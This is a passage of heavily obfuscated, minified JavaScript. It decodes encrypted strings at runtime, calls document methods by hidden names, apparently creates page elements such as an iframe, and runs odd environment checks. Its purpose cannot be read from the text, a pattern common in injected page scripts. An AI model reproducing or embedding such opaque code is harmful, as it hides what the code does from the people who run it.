2:k>1?k<=3?k<=2?(v=tt,u-=74):!q*!rr/(!rr*!q)==0?u-=13:u=56:k<=5?k<=4?rr[D(f.h(34,1|D),96/(1|D))]?u+=2:u^=105:(w[({0:D})[0](53,77)]=f.C(D,52,16),u-=12):(u=9,$=rr[D(34,96)]):k>0?(u-=9,tt=rM(Y,V)):(u-=28,tr=D(40,107))}}return o}),u=0):s>2?(f.h=function(t,r){return t*r},u^=4):(f.V=function(t,r){return t&&r},u-=-6);break;case 1:s>=6?s>=7?u=12:(u^=3,f.b=function(t,r){return n.r(t,r)}):s<3?s>=2?u^=12:s>0?u^=26:(u-=5,f.y=function(t,r){return t+r}):s>=5?(f.C=function(t,r,n){return t(r,n)},u+=3):s>3?u^=6:u^=14;break;case 2:s>=3?u+=-18:s<=0?(u-=14,f.c=function(t){return t()}):s<=1?u-=2:(f.A=function(t,r){return t(r)},u+=-4)}return o});return t}function c$(t,r){return({0:c1})[0](t-0,r)}function c1(t,r){var n=function(){return["DIlkAX+U4Ca","/5wb0lau","KO11KLo1Lvy1+vTrEw","tHtAwft0","ACHe3otCAUheiw","ur/f3rq7","wUtv4o+KlkVDl/Vb","BfhuwHb","LFWRGNUfEaRo2NbZgFyEg7bO","Bk/RzIffuUR"]}();return(c1=function(r,e){var i=n[r-=7];if(i){if(void 0===c1.Rb){c1.Rb=!0;var a="312a241e057d0a621f79190b35601517253e1c102b261b663016133b2161282733226b1d073411201823370163043f6a066765143d1a383902080364003a3c6f36".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});c1.kV=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(82^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=c1.kV(i,e),t[r]=i),i}})(t,r)}var c0={};c0[(c$&&c$)(11,3)]=function(t,r){var n,e,i,a;for(e=5;e;)e<3?e>0&&(e<=1?(e+=1,a.O=function(t,r){return t&r}):(i=function(t,r){return(cU(),cU)(r,t-2)},e=3)):e<5?e>=4?!a*!a<0?e-=2:e^=5:(n=cJ[i(14&~i,a.O(67,~i))](this,arguments),e-=3):(e=4,a={});return n},(function(){var t,r,n,a,o,u,c;for(r=6;r;)switch(n=r>>3,a=7&r,n){case 0:a>=5?a<=5?(r^=7,o.k=function(t){return t()}):a>6?(r+=2,o.h=function(t,r){return t(r)}):(o={},r^=2):a>2?a<=3?(r+=-3,t=function(t){var r,n,e,i;for(n=4;n;)n<1||(n>3?(e=function(t,r){return c1.apply(8,[r-9,t])},n+=-3):n<2?!moveBy*!alert/0!=9?n+=1:n+=3:n<=2?(i=this,n-=-1):(r=u[e.apply(4,[47,23])](i,arguments),n-=3));return r}):(o.X=function(t,r,n){return t(r,n)},r-=-1):a<1||(a<2?(u=o.h(e,c),r=3):(o.n=function(t,r){return t&&r},r^=5));break;case 1:a>=1?!o*!o<0?r^=13:r-=1:(r-=7,c=function(t){var r,n,e,a;for(n=3;n;)n<=2?n>=1&&(n<=1?(r=o.X(i,a,e),n=0):(n^=3,e=function(r){var n,e,i,a,u,c,s;for(e=6;e;)switch(i=e>>3,a=7&e,i){case 0:a>=3?a<=4?a<=3?(t[u]=document[c.call(5,73,16)](o.X(c,23+(0|c),19-(0|c))),e^=7):(t[(~c?c:8)(80,22)]=document[(o.k(c),c)(73,16)](o.X(c,~c&&52,o.n(~c,17))),e^=6):a>=7?(e+=3,t[(~c?c:7)(81,15)]=c0):a<=5?(e=3,u=s+"fr"):(c=function(t,r){return c1(r-7,t)},e-=5):a>0&&(a<2?(e=8,s=c(-c?2:16,-c?8:23)):(na[(c||c)(43,20)](),e+=7));break;case 1:a>=2?(n=[2],e^=10):a<1?(s+=o.X(c,1,-c?2:14),e^=13):isNaN(!na)||Math.abs(!na)>=0?e^=14:e+=-6}return n})):(n^=1,a=this);return r})}return t})()(window)}()}();